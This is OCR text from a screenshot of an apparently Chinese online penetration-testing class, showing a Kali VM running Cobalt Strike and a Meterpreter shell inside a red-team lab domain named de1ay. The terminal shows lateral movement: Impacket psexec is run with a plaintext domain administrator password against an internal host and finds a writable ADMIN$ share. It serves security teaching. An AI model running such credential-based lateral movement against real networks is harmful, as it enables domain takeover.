 nathan
上课中 00:07:06
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐
bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
主文件夹
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Shell No. 2 07:59 AM
1.t
Down
wmie
vb
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
^C
Terminate channel 3? [y/N] n
^C
Terminate channel 3? [y/N] y
meterpreter > shell
Process 4732 created.
Channel 4 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
英
20:58
2020/11/6